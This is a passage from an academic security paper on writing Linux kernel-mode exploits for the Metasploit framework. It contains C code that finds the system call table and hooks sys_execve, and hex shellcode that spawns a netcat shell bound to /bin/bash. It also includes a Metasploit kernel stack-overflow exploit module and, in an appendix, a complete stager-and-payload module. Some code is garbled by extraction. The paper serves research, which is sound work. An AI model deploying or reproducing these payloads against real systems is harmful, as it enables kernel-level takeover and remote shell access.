{2 unsigned short limit;3 unsigned int base;4 } __attribute__ ((packed)) idtr;56 // an interrupt gate descriptor7 struct {8 unsigned short off1;9 unsigned short sel;10 unsigned char none, flags;11 unsigned short off2;12 } __attribute__ ((packed)) *igd;1314 static unsigned long** sct(void)15 {16 int i = 0;17 unsigned long *sys_call;18 unsigned long **sys_call_table;19 unsigned char *p;2021 // (1) find idt_table22 __asm__("sidt %0" : :"m"(idtr));2324 // (2) find system_call25 igd = idtr.base + 8*0x80;26 sys_call = (igd->off2 off1;2728 // (3) find sys_call_table29 // ff 14 85 XX XX XX XX call (,%eax,4)3031 sys_call_table = 0x0;32 p = (char*)sys_call;3334 // check the first 100 bytes in system_call35 for (i = 0; i < 100; ++i) {36 if ((*(long*)++p off2 off1;The other two questions we solved by hooking thesys execve system call. Since the values in sys call tableare unlikely to change, we assume it is safe to simplychange the NR execve entry in order to install our hook.As observant readers will not fail to notice, our approach is abit of a gamble, because we have no way of knowing whichuser will next call sys execve. That is to say, code-executionmay not happen in a superuser context. To address this andother issues, we intend to come up with further stager strategies.The following code snippet illustrates how to install thesystem call hook:1 sys_call_table[__NR_execve] = (unsigned int)((unsigned char*)payload_address);8
3.3.3 RecoveryAs we have already outlined in chapter 2, recovery froman exploit is of particular importance in kernel-space. Atthe time of writing, our exploit does not use any recoverystrategies yet, i.e. the vulnerable module keeps crashing. Ingeneral, the situation is much worse on Windows (BSOD)than on Linux where the module crashes but the kernel mayremain usable, but obviously this is not a satisfying solution.[15] outlines a recovery strategy for stack-based <strong>exploits</strong>:basically, by preparing a valid fake stack it may be possibleto return from the exploited process using the iret instruction.We plan to spend more research on this and other techniquesin the future.3.3.4 StageOnce more, the stage itself is the easiest component. Sincewe are hooking the sys execve system call we can basicallyrun any program on the target machine. Ultimately, however,we want to be able to rely on all Linux user-<strong>mode</strong>payloads available in the Metasploit framework. For this, aseparate kernel-<strong>mode</strong> wrapper for Linux will be neccessary.Our current payload replaces the arguments to thesys execve system call, restores the original system callhook (so that it will only be executed once), and calls theoriginal system call (which will now execute the desired application).The following payload, opens a remote shell with theprivileges of the user who issued the system call.1 /**2 * insert argv[0..6]... it will be copied from3 * this buffer during the stager4 */5 "/bin/nc\x00"6 "-l\x00"7 "-p\x00"8 "10000\x00"9 "-e\x00"10 "/bin/bash\x00"1112 /**13 * restore the system hook to sys_execve14 */15 /*16 unsigned int *p = (unsigned int*)sys_execve_backup;17 unsigned int call = p[1];18 p = (unsigned int*)p[0];19 *p = call;20 */21 "\x8b\x15\xXX\xXX\xXX\xXX" // mov ,%edx22 "\xa1\x00\xXX\xXX\xXX" // mov ,%eax23 "\x8b\x4c\x24\x08" // mov 0x8(%esp),%ecx24 "\x89\x10" // mov %edx,(%eax)2526 /**27 * move filename and argv pointer somewhere28 * different so we don’t overwrite anything29 * else if the new structure is bigger than30 * the old one...31 *32 * use some available (paged) user-<strong>mode</strong> memory.33 * in case the environment variables are stored34 * close by, let’s try to not overwrite these by35 * using an offset of 256 (assuming we are on36 * stack, this might be a good value...)37 */38 "\x8b\x44\x24\x08" // mov 0x8(%esp),%eax39 "\x2d\x00\x01\x00\x00" // sub $0x100,%eax40 "\x89\x44\x24\x08" // mov %eax,0x8(%esp)41 "\x83\xc0\x28" // add $0x28,%eax42 "\x89\x44\x24\x04" // mov %eax,0x4(%esp)4344 /**45 * now construct the param arrays at the chosen46 * location...47 *48 * NOTE: regs.ecx is stored in a register right at49 * function enter, so we need to subtrace 0x10050 * again (although the value on stack is already51 * correct)52 */53 /*54 unsigned char *c = (unsigned char*)regs.ecx - 0x100;55 p = (unsigned int*)c;56 p[0] = (unsigned int)c + 40; // argv[0]57 p[1] = (unsigned int)c + 48; // argv[1]58 p[2] = (unsigned int)c + 51; // argv[2]59 p[3] = (unsigned int)c + 54; // argv[3]60 p[4] = (unsigned int)c + 60; // argv[4]61 p[5] = (unsigned int)c + 63; // argv[5]62 p[6] = (unsigned int)0; // argv[6]... end of array mark63 c += 40;64 unsigned char *from = 0xc3000008;65 unsigned char *to = from + 33;66 while (from != to)67 {68 *c = *from;69 from++;70 c++;71 }72 */73 "\x8d\x81\x28\xff\xff\xff" // lea 0xffffff28(%ecx),%eax74 "\x8d\x91\x00\xff\xff\xff" // lea 0xffffff00(%ecx),%edx75 "\x89\x81\x00\xff\xff\xff" // mov %eax,0xffffff00(%ecx)76 "\x8d\x81\x30\xff\xff\xff" // lea 0xffffff30(%ecx),%eax77 "\x89\x42\x04" // mov %eax,0x4(%edx)78 "\x8d\x81\x33\xff\xff\xff" // lea 0xffffff33(%ecx),%eax79 "\x89\x42\x08" // mov %eax,0x8(%edx)80 "\x8d\x81\x36\xff\xff\xff" // lea 0xffffff36(%ecx),%eax81 "\x89\x42\x0c" // mov %eax,0xc(%edx)82 "\x8d\x81\x3c\xff\xff\xff" // lea 0xffffff3c(%ecx),%eax83 "\x89\x42\x10" // mov %eax,0x10(%edx)84 "\x8d\x81\x3f\xff\xff\xff" // lea 0xffffff3f(%ecx),%eax85 "\x89\x42\x14" // mov %eax,0x14(%edx)86 "\xc7\x42\x18\x00\x00\x00\x00" // movl $0x0,0x18(%edx)87 "\xba\x08\x00\x00\xc3" // mov $0xc3000008,%edx88 "\x0f\xb6\x02" // movzbl (%edx),%eax89 "\x88\x84\x0a\x20\xff\xff\x3c" // mov %al,0x3cffff20(%edx,%ecx,1)90 "\x83\xc2\x01" // add $0x1,%edx91 "\x81\xfa\x29\x00\x00\xc3" // cmp $0xc3000029,%edx92 "\x75\xeb" // jne 70 9394 /**95 * Now jump to the real sys_execve96 */97 "\xb8\x41\x41\x41\x41" // mov AAAA,%eax ... ,12 ’Description’ => ... ,13 ’Author’ => ... ,14 ’License’ => MSF_LICENSE,15 ’Version’ => ... ,16 ’References’ => ... ,17 ’Privileged’ => "true",18 ’Platform’ => ’linux’,19 ’Arch’ => ARCH_X86,20 ’Targets’ =>21 [22 # Debian (Kubuntu) Linux 2.6.17 LiveCD23 [24 ’Debian (Kubuntu) Linux 2.6.17 LiveCD’,25 {26 # Not really reliable, check before using this address!!27 ’Ret’ => 0xc121154f # jmp esp (in kernel space)28 }29 ]30 ],3132 ’DefaultTarget’ => 033 )34 )3536 register_options( [ ], self.class)37 end3839 def exploit40 connect41 sock.put(create_packet)42 handler9
43 disconnect44 end4546 def create_packet47 # fill up the buffer48 buf = rand_text(540)4950 # We need a good esp (somewhere read/writeable for kernel space)51 # as we will crash right away!!52 buf += [ 0xcf000000 ].pack(’V’) # saved stack frame5354 # Return address is a jmp ESP55 buf += [ target.ret ].pack(’V’) # return address5657 # add padding to overwrite the parameters to our vulnerable58 # function on the stack.59 # NOTE: different than in windows, linux60 # kernel functions often use registers to61 # pass function arguments rather than the62 # stack!!63 buf += "\x90\x90\x90\x90\x90\x90\x90\x90\x90\x90"6465 # append payload66 buf += payload.raw6768 buf69 end70 end71 endThis exploit looks very similar to the Windows exploitpresented in chapter 2. The most glaring difference is thatit cannot be used with just any payload, because there isno kernel-<strong>mode</strong> wrapper yet. For this reason, we added apayload to the framework, that implements the exploit describedin this section (i.e. the stager and the sys execvestage). We have included the entire Metasploit payload insection A.4 Conclusion<strong>Kernel</strong>-<strong>mode</strong> <strong>exploits</strong> have begun to increasingly garnerinterest by security experts. Thanks to a lot of theoreticalgroundwork, the Metasploit project now includes aframework for kernel-<strong>mode</strong> <strong>exploits</strong>, that encapsulate regularuser-<strong>mode</strong> <strong>exploits</strong>. With this paper, we hope to havedemonstrated how effective and easy the process of writingWindows kernel-<strong>mode</strong> <strong>exploits</strong> has already become. Whilethere is also a considerable amount of documented experiencewith kernel-<strong>mode</strong> <strong>exploits</strong> on Linux publicly available,automated support for <strong>exploits</strong> in Metasploit is not as far advanced.5 ReferencesReferences[1] Daniel P. Bovet, and Marco Cesati, Understanding the Linux<strong>Kernel</strong>, 3rd ed., O’Reilly, Sebastopol, CA, 2005.[2] bugcheck, and skape, ”windows kernel-<strong>mode</strong> payload fundamentals”,http://www.uninformed.org/?v=3&a=4&t=txt.[3] Johnny Cache, H.D. More, and skape ”exploiting802.11 wireless driver vulnerabilities on windows”,http://uninformed.org/index.cgi?v=6&a=2&t=txt.[4] Immunity CANVAS Professionalhttp://www.immunitysec.com/products-canvas.shtml[5] Matt Conover, Malware Profiling and Rootkit Detection onWindows,http://xcon.xfocus.org/xcon2005/archives/2005/Xcon2005 Shok.pdf.[6] Core Security Technologies’ Core Impacthttp://http://www.coresecurity.com/[7] Jonathan Corbet, Alessandro Rubini, and Greg Kroah-Hartman; Linux Device Drivers, 3rd ed., O’Reilly, Sebastopol,CA, 2005.[8] eEye Digital Security, Remote Windows <strong>Kernel</strong> Exploitation:Step into the Ring 0, http://www.eeye.com/ data/publish/whitepapers/research/OT20050205.FILE.pdf.[9] Sinan ”noir” Eren, ”Smashing The <strong>Kernel</strong> Stack ForFun And Profit”, http://www.phrack.org/archives/60/p60-0x06.txt.[10] Sylvester Keil, and Clemens Kolbitsch, ”Stateful Fuzzingof Wireless Device Drivers in an Emulated Environment”,http://www.seclab.tuwien.ac.at.[11] David Maynor, ”os x kernel-<strong>mode</strong> exploitation in a weekend”,http://uninformed.org/?v=8&a=4&t=sumry.[12] The Metasploit Projecthttp://www.metasploit.com/[13] SecurityForest’s Exploitation Frameworkhttp://securityforest.com/wiki/index.php/Exploitation Framework[14] sd, and devik, ”Linux on-the-fly kernel patching withoutLKM”, http://www.phrack.org/archives/58/p58-0x07.AcknowledgmentsWe would like to thank SEC Consult UnternehmensberatungGmbH and especially Bernhard Müller for their initiativeand support for this project. Furthermore, we greatlyappreciated the valuable feedback and guidance of EnginKirda and Christopher Kruegel at the Technical UniversityVienna.[15] sgrakkyu, and twiz, ”Attacking the Core: <strong>Kernel</strong> ExploitingNotes”,http://www.phrack.org/issues.html?issue=64&id=6#article.[16] ”The Microsoft Windows <strong>Kernel</strong>-Mode Driver Framework”http://www.microsoft.com/whdc/driver/wdf/KMDF.mspx.10
AppendixA Linux kernel-<strong>mode</strong> stager andpayload for Metasploit1 ##2 # This file is part of the Metasploit Framework and may be subject to3 # redistribution and commercial restrictions. Please see the Metasploit4 # Framework web site for more information on licensing and terms of use.5 # http://metasploit.com/projects/Framework/6 ##78 require ’msf/core’910 module Msf11 module Payloads12 module Singles13 module Linux14 module X861516 ###17 #18 # Stager and payload19 # ----20 #21 # Makes a linux system-call hook to22 # a payload that executes23 #24 # /bin/nc -l -p 10000 -e /bin/bash25 #26 # instead of the next call to sys_execve.27 # Afterwards the system-call is restored28 # to its original address.29 #30 ###31 module Linux_stager_and_payload3233 include Msf::Payload::Single3435 def initialize(info = {})36 super(update_info(info,37 ’Name’ => ’Linux <strong>Kernel</strong> <strong>System</strong> Call Hook’,38 ’Version’ => ’$Revision: 1 $’,39 ’Description’ => ’Execute reverse shell in kernel <strong>mode</strong>’,40 ’Author’ =>41 [42 ’Sylvester Keil’,43 ’Clemens Kolbitsch’44 ],45 ’License’ => MSF_LICENSE,46 ’Platform’ => ’linux’,47 ’Arch’ => ARCH_X8648 ))4950 # Register qemu/real-cpu option51 register_options(52 [53 OptString.new(’CPU’, [ false, "Real|Emulated ... In an emulatedenvironment, dynamic syscall-table finding is not supported" ])54 ], Msf::Payloads::Singles::Linux::X86::Linux_stager_and_payload)55 end5657 def generate58 # execve replacement that executes netcat59 # and then restores the original sys_execve60 execve_payload =61 # "/bin/nc\0-l\0-p\0-e\0/bin/bash\0"62 "\x2f\x62\x69\x6e\x2f\x6e\x63\x00" +63 "\x2d\x6c\x00\x2d\x70\x00\x31\x30" +64 "\x30\x30\x30\x00\x2d\x65\x00\x2f" +65 "\x62\x69\x6e\x2f\x62\x61\x73\x68" +66 "\x00" +6768 # restore syscall hook69 "\x8b\x15\x04\x00\x00\xc3\xa1" +70 "\x00\x00\x00\xc3\x8b\x4c\x24\x08" +71 "\x89\x10" +7273 # setup new argv74 "\x8b\x44\x24\x08\x2d\x00" +75 "\x01\x00\x00\x89\x44\x24\x08\x83" +76 "\xc0\x28\x89\x44\x24\x04" +7778 # start... load-effective-address...79 "\x8d\x81" +80 "\x28\xff\xff\xff\x8d\x91\x00\xff" +81 "\xff\xff\x89\x81\x00\xff\xff\xff" +82 "\x8d\x81\x30\xff\xff\xff\x89\x42" +83 "\x04\x8d\x81\x33\xff\xff\xff\x89" +84 "\x42\x08\x8d\x81\x36\xff\xff\xff" +85 "\x89\x42\x0c\x8d\x81\x3c\xff\xff" +86 "\xff\x89\x42\x10\x8d\x81\x3f\xff" +87 "\xff\xff\x89\x42\x14\xc7\x42\x18" +88 "\x00\x00\x00\x00\xba\x08\x00\x00" +89 "\xc3\x0f\xb6\x02\x88\x84\x0a\x20" +90 "\xff\xff\x3c\x83\xc2\x01\x81\xfa" +91 "\x29\x00\x00\xc3\x75\xeb\xb8\x41" +92 "\x41\x41\x41\x89\xc2\xff\xe2"939495 # this stager places the payload at some address96 # and installs a sys_execve hook to the payload97 #98 # the second line is updated later, since the jump99 # depends on the type of syscall-table lookup (as100 # the stager has different lengths then)101 stager_part_1 =102 "\x83\xec\x34" + # sub $0x34,%esp103 "\xe9\x41\x41\x41\x41" # jmp 44c 104105 # static setup of sys_call hook & payload location106 static_table_lookup =107 "\xc7\x44\x24\x24\xe0\xa4\x2e\xc0" + # movl $0xc02ea4e0,0x24(%esp)108 "\xc7\x44\x24\x10\x00\x00\x00\xc3" # movl $0xc3000000,0x10(%esp)109110 # dynamic setup of sys_call hook & payload location111 dynamic_table_lookup =112 "\x0f\x01\x4c\x24\x02" + # sidtl 0x2(%esp)113114 # find pos of int 0x33 (start address of payload)115 "\x8b\x44\x24\x04" + # mov 0x4(%esp),%eax116 "\x05\x98\x01\x00\x00" + # add $0x198,%eax117 "\x89\x44\x24\x28" + # mov %eax,0x28(%esp)118 "\x8b\x44\x24\x28" + # mov 0x28(%esp),%eax119 "\x0f\xb7\x40\x06" + # movzwl 0x6(%eax),%eax120 "\x0f\xb7\xc0" + # movzwl %ax,%eax121 "\x89\xc2" + # mov %eax,%edx122 "\xc1\xe2\x10" + # shl $0x10,%edx123 "\x8b\x44\x24\x28" + # mov 0x28(%esp),%eax124 "\x0f\xb7\x00" + # movzwl (%eax),%eax125 "\x0f\xb7\xc0" + # movzwl %ax,%eax126 "\x09\xd0" + # or %edx,%eax127 "\x89\x44\x24\x10" + # mov %eax,0x10(%esp)128129 # find pos of int 0x80 (install hook)130 "\x8b\x44\x24\x04" + # mov 0x4(%esp),%eax131 "\x05\x00\x04\x00\x00" + # add $0x400,%eax132 "\x89\x44\x24\x28" + # mov %eax,0x28(%esp)133 "\x8b\x44\x24\x28" + # mov 0x28(%esp),%eax134 "\x0f\xb7\x40\x06" + # movzwl 0x6(%eax),%eax135 "\x0f\xb7\xc0" + # movzwl %ax,%eax136 "\x89\xc2" + # mov %eax,%edx137 "\xc1\xe2\x10" + # shl $0x10,%edx138 "\x8b\x44\x24\x28" + # mov 0x28(%esp),%eax139 "\x0f\xb7\x00" + # movzwl (%eax),%eax140 "\x0f\xb7\xc0" + # movzwl %ax,%eax141 "\x09\xd0" + # or %edx,%eax142 "\x89\x44\x24\x2c" + # mov %eax,0x2c(%esp)143 "\xc7\x44\x24\x24\x00\x00\x00\x00" + # movl $0x0,0x24(%esp)144 "\x8b\x44\x24\x2c" + # mov 0x2c(%esp),%eax145 "\x89\x44\x24\x30" + # mov %eax,0x30(%esp)146 "\xc7\x44\x24\x14\x00\x00\x00\x00" + # movl $0x0,0x14(%esp)147 "\xeb\x29" + # jmp 17c 148 "\x83\x44\x24\x30\x01" + # addl $0x1,0x30(%esp)149 "\x8b\x44\x24\x30" + # mov 0x30(%esp),%eax150 "\x8b\x00" + # mov (%eax),%eax151 "\xc1\xe0\x08" + # shl $0x8,%eax152 "\x3d\x00\xff\x14\x85" + # cmp $0x8514ff00,%eax153 "\x75\x0f" + # jne 177 154 "\x8b\x44\x24\x30" + # mov 0x30(%esp),%eax155 "\x83\xc0\x03" + # add $0x3,%eax156 "\x8b\x00" + # mov (%eax),%eax157 "\x89\x44\x24\x24" + # mov %eax,0x24(%esp)158 "\xeb\x0c" + # jmp 183 159 "\x83\x44\x24\x14\x01" + # addl $0x1,0x14(%esp)160 "\x83\x7c\x24\x14\x63" + # cmpl $0x63,0x14(%esp)161 "\x76\xd0" + # jbe 153 162 "\x83\x7c\x24\x24\x00" + # cmpl $0x0,0x24(%esp)163 "\x75\x07" + # jne 191 164 "\xb8\x11\x00\x00\x00" + # mov $0x11,%eax165 "\xff\xe0" # jmp *%eax166167168 # this part copies the paylod somewhere169 stager_part_2 =170 "\x8b\x44\x24\x24" + # mov \x0x24(%esp),%eax171 "\x83\xc0\x2c" + # add $0x2c,%eax172 "\x89\xc2" + # mov %eax,%edx173 "\x8b\x44\x24\x10" + # mov \x0x10(%esp),%eax174 "\x89\x10" + # mov %edx,(%eax)175 "\x8b\x54\x24\x10" + # mov \x0x10(%esp),%edx176 "\x83\xc2\x04" + # add $0x4,%edx177 "\x8b\x44\x24\x24" + # mov \x0x24(%esp),%eax178 "\x83\xc0\x2c" + # add $0x2c,%eax179 "\x8b\x00" + # mov (%eax),%eax180 "\x89\x02" + # mov %eax,(%edx)181 "\x8b\x44\x24\x10" + # mov \x0x10(%esp),%eax182 "\x83\xc0\x08" + # add $0x8,%eax183 "\x89\x44\x24\x18" + # mov %eax,0x18(%esp)184 "\xc7\x44\x24\x14\x00\x00\x00\x00" + # movl $0x0,0x14(%esp)185 "\xeb\x1c" + # jmp \x219 186 "\x8b\x44\x24\x14" + # mov \x0x14(%esp),%eax187 "\x89\xc2" + # mov %eax,%edx188 "\x03\x54\x24\x18" + # add \x0x18(%esp),%edx189 "\x8b\x44\x24\x14" + # mov \x0x14(%esp),%eax190 "\x03\x44\x24\x20" + # add \x0x20(%esp),%eax191 "\x0f\xb6\x00" + # movzbl (%eax),%eax192 "\x88\x02" + # mov %al,(%edx)193 "\x83\x44\x24\x14\x01" + # addl $0x1,0x14(%esp)194 "\x81\x7c\x24\x14\xaf\x00\x00\x00" + # cmpl $0xaf,0x14(%esp)195 "\x76\xda" + # jbe \x1fd 196 "\x8b\x44\x24\x10" + # mov \x0x10(%esp),%eax197 "\x83\xc0\x04" + # add $0x4,%eax198 "\x89\x44\x24\x1c" + # mov %eax,0x1c(%esp)11
199 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx200 "\x81\xc2\xa7\x00\x00\x00" + # add $0xa7,%edx201 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax202 "\x0f\xb6\x00" + # movzbl (%eax),%eax203 "\x88\x02" + # mov %al,(%edx)204 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx205 "\x81\xc2\xa8\x00\x00\x00" + # add $0xa8,%edx206 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax207 "\x83\xc0\x01" + # add $0x1,%eax208 "\x0f\xb6\x00" + # movzbl (%eax),%eax209 "\x88\x02" + # mov %al,(%edx)210 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx211 "\x81\xc2\xa9\x00\x00\x00" + # add $0xa9,%edx212 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax213 "\x83\xc0\x02" + # add $0x2,%eax214 "\x0f\xb6\x00" + # movzbl (%eax),%eax215 "\x88\x02" + # mov %al,(%edx)216 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx217 "\x81\xc2\xaa\x00\x00\x00" + # add $0xaa,%edx218 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax219 "\x83\xc0\x03" + # add $0x3,%eax220 "\x0f\xb6\x00" + # movzbl (%eax),%eax221 "\x88\x02" + # mov %al,(%edx)222 "\x8b\x44\x24\x10" + # mov \x0x10(%esp),%eax223 "\x89\x44\x24\x08" + # mov %eax,0x8(%esp)224 "\x8d\x44\x24\x08" + # lea \x0x8(%esp),%eax225 "\x89\x44\x24\x1c" + # mov %eax,0x1c(%esp)226 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx227 "\x83\xc2\x28" + # add $0x28,%edx228 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax229 "\x0f\xb6\x00" + # movzbl (%eax),%eax230 "\x88\x02" + # mov %al,(%edx)231 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx232 "\x83\xc2\x29" + # add $0x29,%edx233 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax234 "\x83\xc0\x01" + # add $0x1,%eax235 "\x0f\xb6\x00" + # movzbl (%eax),%eax236 "\x88\x02" + # mov %al,(%edx)237 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx238 "\x83\xc2\x2a" + # add $0x2a,%edx239 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax240 "\x83\xc0\x02" + # add $0x2,%eax241 "\x0f\xb6\x00" + # movzbl (%eax),%eax242 "\x88\x02" + # mov %al,(%edx)243 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx244 "\x83\xc2\x2b" + # add $0x2b,%edx245 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax246 "\x83\xc0\x03" + # add $0x3,%eax247 "\x0f\xb6\x00" + # movzbl (%eax),%eax248 "\x88\x02" + # mov %al,(%edx)249 "\x8b\x44\x24\x08" + # mov \x0x8(%esp),%eax250 "\x83\xc0\x04" + # add $0x4,%eax251 "\x89\x44\x24\x08" + # mov %eax,0x8(%esp)252 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx253 "\x83\xc2\x23" + # add $0x23,%edx254 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax255 "\x0f\xb6\x00" + # movzbl (%eax),%eax256 "\x88\x02" + # mov %al,(%edx)257 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx258 "\x83\xc2\x24" + # add $0x24,%edx259 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax260 "\x83\xc0\x01" + # add $0x1,%eax261 "\x0f\xb6\x00" + # movzbl (%eax),%eax262 "\x88\x02" + # mov %al,(%edx)263 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx264 "\x83\xc2\x25" + # add $0x25,%edx265 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax266 "\x83\xc0\x02" + # add $0x2,%eax267 "\x0f\xb6\x00" + # movzbl (%eax),%eax268 "\x88\x02" + # mov %al,(%edx)269 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx270 "\x83\xc2\x26" + # add $0x26,%edx271 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax272 "\x83\xc0\x03" + # add $0x3,%eax273 "\x0f\xb6\x00" + # movzbl (%eax),%eax274 "\x88\x02" + # mov %al,(%edx)275 "\x8b\x44\x24\x08" + # mov \x0x8(%esp),%eax276 "\x83\xc0\x04" + # add $0x4,%eax277 "\x89\x44\x24\x08" + # mov %eax,0x8(%esp)278 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx279 "\x81\xc2\x8d\x00\x00\x00" + # add $0x8d,%edx280 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax281 "\x0f\xb6\x00" + # movzbl (%eax),%eax282 "\x88\x02" + # mov %al,(%edx)283 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx284 "\x81\xc2\x8e\x00\x00\x00" + # add $0x8e,%edx285 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax286 "\x83\xc0\x01" + # add $0x1,%eax287 "\x0f\xb6\x00" + # movzbl (%eax),%eax288 "\x88\x02" + # mov %al,(%edx)289 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx290 "\x81\xc2\x8f\x00\x00\x00" + # add $0x8f,%edx291 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax292 "\x83\xc0\x02" + # add $0x2,%eax293 "\x0f\xb6\x00" + # movzbl (%eax),%eax294 "\x88\x02" + # mov %al,(%edx)295 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx296 "\x81\xc2\x90\x00\x00\x00" + # add $0x90,%edx297 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax298 "\x83\xc0\x03" + # add $0x3,%eax299 "\x0f\xb6\x00" + # movzbl (%eax),%eax300 "\x88\x02" + # mov %al,(%edx)301 "\x8b\x44\x24\x08" + # mov \x0x8(%esp),%eax302 "\x83\xc0\x21" + # add $0x21,%eax303 "\x89\x44\x24\x08" + # mov %eax,0x8(%esp)304 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx305 "\x81\xc2\xa0\x00\x00\x00" + # add $0xa0,%edx306 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax307 "\x0f\xb6\x00" + # movzbl (%eax),%eax308 "\x88\x02" + # mov %al,(%edx)309 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx310 "\x81\xc2\xa1\x00\x00\x00" + # add $0xa1,%edx311 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax312 "\x83\xc0\x01" + # add $0x1,%eax313 "\x0f\xb6\x00" + # movzbl (%eax),%eax314 "\x88\x02" + # mov %al,(%edx)315 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx316 "\x81\xc2\xa2\x00\x00\x00" + # add $0xa2,%edx317 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax318 "\x83\xc0\x02" + # add $0x2,%eax319 "\x0f\xb6\x00" + # movzbl (%eax),%eax320 "\x88\x02" + # mov %al,(%edx)321 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx322 "\x81\xc2\xa3\x00\x00\x00" + # add $0xa3,%edx323 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax324 "\x83\xc0\x03" + # add $0x3,%eax325 "\x0f\xb6\x00" + # movzbl (%eax),%eax326 "\x88\x02" + # mov %al,(%edx)327 "\x8b\x44\x24\x08" + # mov \x0x8(%esp),%eax328 "\x05\xb6\x00\x00\x00" + # add $0xb6,%eax329 "\xf7\xd0" + # not %eax330 "\x89\x44\x24\x08" + # mov %eax,0x8(%esp)331 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx332 "\x81\xc2\x97\x00\x00\x00" + # add $0x97,%edx333 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax334 "\x0f\xb6\x00" + # movzbl (%eax),%eax335 "\x88\x02" + # mov %al,(%edx)336 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx337 "\x81\xc2\x98\x00\x00\x00" + # add $0x98,%edx338 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax339 "\x83\xc0\x01" + # add $0x1,%eax340 "\x0f\xb6\x00" + # movzbl (%eax),%eax341 "\x88\x02" + # mov %al,(%edx)342 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx343 "\x81\xc2\x99\x00\x00\x00" + # add $0x99,%edx344 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax345 "\x83\xc0\x02" + # add $0x2,%eax346 "\x0f\xb6\x00" + # movzbl (%eax),%eax347 "\x88\x02" + # mov %al,(%edx)348 "\x8b\x54\x24\x18" + # mov \x0x18(%esp),%edx349 "\x81\xc2\x9a\x00\x00\x00" + # add $0x9a,%edx350 "\x8b\x44\x24\x1c" + # mov \x0x1c(%esp),%eax351 "\x83\xc0\x03" + # add $0x3,%eax352 "\x0f\xb6\x00" + # movzbl (%eax),%eax353 "\x88\x02" + # mov %al,(%edx)354355 # install hook356 "\x8b\x44\x24\x10" + # mov \x0x10(%esp),%eax357 "\x8b\x00" + # mov (%eax),%eax358 "\x89\x44\x24\x0c" + # mov %eax,0xc(%esp)359 "\x8b\x44\x24\x10" + # mov \x0x10(%esp),%eax360 "\x8d\x50\x29" + # lea \x0x29(%eax),%edx361 "\x8b\x44\x24\x0c" + # mov \x0xc(%esp),%eax362 "\x89\x10" # mov %edx,(%eax)363364365 stager_part_3 =366 "\xe8\x00\x00\x00\x00" + # call 451 367 # mark368 "\x58" + # pop %eax369 "\x89\xc2" + # mov %eax,%edx370 "\x89\x54\x24\x20" + # mov %edx,0x20(%esp)371 "\x83\x44\x24\x20\x11" + # addl $0x11,0x20(%esp)372 "\xe9\xa5\xfc\xff\xff" # jmp 107 373374 recovery =375 "\xb8\x12\x00\x00\x00" + # mov $0x12,%eax376 "\xff\xe0" # jmp *%eax377378 payload = stager_part_1379380 if ((datastore[’CPU’].to_s.downcase "real") == 0)381 payload += dynamic_table_lookup382 elsif ((datastore[’CPU’].to_s.downcase "emulated") == 0)383 payload += static_table_lookup384 else385 print "WARNING: Undefined CPU type was selected. Defaulting to ’Emulated’!!\n";386 payload += static_table_lookup387 end388389 # we place the recovery right after390 # part 2 so we don’t need to jump391 # over part 3 once we’re done copying...392 payload += stager_part_2 + recovery393394 # fill in correct jump length395 payload[4,4] = [ payload.length - stager_part_1.length ].pack(’V’);396397 # fill in jump-back length398 #399 # this is the payload at the end400 # of stager_part_1 (this includes401 # stager_part_3 without the last402 # 5 bytes. the 4 bytes must always403 # be subtracted when jumping back404 # with \xe9)405 stager_part_3[stager_part_3.length - 4, 4] = [ 0xffffffff - 4 - (stager_part_3.length - 5) - (payload.length - stager_part_1.length) ].pack(’V’)406407 payload += stager_part_3 + execve_payload12
